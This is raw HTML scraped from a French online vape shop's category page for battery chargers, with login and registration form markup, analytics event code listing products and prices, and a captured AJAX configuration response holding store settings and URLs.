method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;document.addEventListener('DOMContentLoaded',function(){gtag("event","view_item_list",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":3744,"item_name":"Chargeur USB-C Vers USB-C 60W X Power","affiliation":"Creation-Vap","index":0,"price":6.9,"quantity":1,"item_category":"Câble Usb","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"},{"item_id":3721,"item_name":"Prise Charge Rapide 25W Fumytech","affiliation":"Creation-Vap","index":1,"price":9.9,"quantity":1,"item_brand":"Fumytech","item_category":"Chargeurs d'accus","item_category2":"Accessoires"},{"item_id":3638,"item_name":"Chargeur Voiture PD20W","affiliation":"Creation-Vap","index":2,"price":9.9,"quantity":1,"item_category":"Chargeurs d'accus","item_category2":"Accessoires"},{"item_id":3514,"item_name":"Chargeur Rapide USB-C Fumytech","affiliation":"Creation-Vap","index":3,"price":14.9,"quantity":1,"item_brand":"Fumytech","item_category":"Câble Usb","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"},{"item_id":3487,"item_name":"Chargeur D'accus Efest Luc V6","affiliation":"Creation-Vap","index":4,"price":39.9,"quantity":1,"item_brand":"Efest","item_category":"Chargeurs d'accus","item_category2":"Accessoires"},{"item_id":2479,"item_name":"Chargeur D'accus Listman L4","affiliation":"Creation-Vap","index":5,"price":19.9,"quantity":1,"item_brand":"Listman","item_category":"Listman chargeur 18650","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"},{"item_id":2478,"item_name":"Chargeur D'accus L2 Listman","affiliation":"Creation-Vap","index":6,"price":12.9,"quantity":1,"item_brand":"Listman","item_category":"Listman chargeur 18650","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"},{"item_id":"1892-2918","item_name":"Connecteur Magnétique Freaks","affiliation":"Creation-Vap","index":7,"price":3.9,"quantity":1,"item_brand":"Freaks","item_variant":"Usb-C","item_category":"Câble Usb","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"},{"item_id":"1890-2916","item_name":"Chargeur Usb-C Ou Micro USB Magnétique Freaks","affiliation":"Creation-Vap","index":8,"price":9.9,"quantity":1,"item_brand":"Freaks","item_variant":"Câble USB-C","item_category":"Câble Usb","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"},{"item_id":750,"item_name":"Chargeur Batteries et Accus Nitecore NEW i4","affiliation":"Creation-Vap","index":9,"price":29.9,"quantity":1,"item_brand":"Nitecore","item_category":"Chargeurs d'accus","item_category2":"Nitecore chargeur 18650","item_category3":"Accessoires"}]});$('article[data-id-product="3744"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":3744,"item_name":"Chargeur USB-C Vers USB-C 60W X Power","affiliation":"Creation-Vap","index":0,"price":6.9,"quantity":1,"item_category":"Câble Usb","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"}]});});$('article[data-id-product="3721"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":3721,"item_name":"Prise Charge Rapide 25W Fumytech","affiliation":"Creation-Vap","index":1,"price":9.9,"quantity":1,"item_brand":"Fumytech","item_category":"Chargeurs d'accus","item_category2":"Accessoires"}]});});$('article[data-id-product="3638"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":3638,"item_name":"Chargeur Voiture PD20W","affiliation":"Creation-Vap","index":2,"price":9.9,"quantity":1,"item_category":"Chargeurs d'accus","item_category2":"Accessoires"}]});});$('article[data-id-product="3514"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":3514,"item_name":"Chargeur Rapide USB-C Fumytech","affiliation":"Creation-Vap","index":3,"price":14.9,"quantity":1,"item_brand":"Fumytech","item_category":"Câble Usb","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"}]});});$('article[data-id-product="3487"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":3487,"item_name":"Chargeur D'accus Efest Luc V6","affiliation":"Creation-Vap","index":4,"price":39.9,"quantity":1,"item_brand":"Efest","item_category":"Chargeurs d'accus","item_category2":"Accessoires"}]});});$('article[data-id-product="2479"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":2479,"item_name":"Chargeur D'accus Listman L4","affiliation":"Creation-Vap","index":5,"price":19.9,"quantity":1,"item_brand":"Listman","item_category":"Listman chargeur 18650","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"}]});});$('article[data-id-product="2478"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":2478,"item_name":"Chargeur D'accus L2 Listman","affiliation":"Creation-Vap","index":6,"price":12.9,"quantity":1,"item_brand":"Listman","item_category":"Listman chargeur 18650","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"}]});});$('article[data-id-product="1892"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":"1892-2918","item_name":"Connecteur Magnétique Freaks","affiliation":"Creation-Vap","index":7,"price":3.9,"quantity":1,"item_brand":"Freaks","item_variant":"Usb-C","item_category":"Câble Usb","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"}]});});$('article[data-id-product="1890"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":"1890-2916","item_name":"Chargeur Usb-C Ou Micro USB Magnétique Freaks","affiliation":"Creation-Vap","index":8,"price":9.9,"quantity":1,"item_brand":"Freaks","item_variant":"Câble USB-C","item_category":"Câble Usb","item_category2":"Chargeurs d'accus","item_category3":"Accessoires"}]});});$('article[data-id-product="750"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Chargeurs d'accus","items":[{"item_id":750,"item_name":"Chargeur Batteries et Accus Nitecore NEW i4","affiliation":"Creation-Vap","index":9,"price":29.9,"quantity":1,"item_brand":"Nitecore","item_category":"Chargeurs d'accus","item_category2":"Nitecore chargeur 18650","item_category3":"Accessoires"}]});});});/* ]]> */</script><div id="dyn696c61dd89427" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/93-chargeurs-d-accus-?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 2975
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/93-chargeurs-d-accus-\",\"meta\":{\"title\":\"Chargeur accus 18650, 10340, 26650\",\"description\":\"Vous recherchez un chargeur accu 18650 ou 10340 ou encore 26650 ? Alors voici nos chargeurs de batteries et accus de qualit\\u00e9 et surtout pour un chargement...\",\"keywords\":\"chargeur,accu,accus,18650,10340,26650\",\"robots\":\"index\"},\"page_name\":\"category\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-left-column\":true,\"page-category\":true,\"tax-display-enabled\":true,\"category-id-93\":true,\"category-Chargeurs d'accus\":true,\"category-id-parent-40\":true,\"category-depth-level-3\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/93-chargeurs-d-accus-?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"Accessoires\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/40-accessoires\"},{\"title\":\"Chargeurs d'accus\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/93-chargeurs-d-accus-\"}],\"count\":3},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1768710644,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}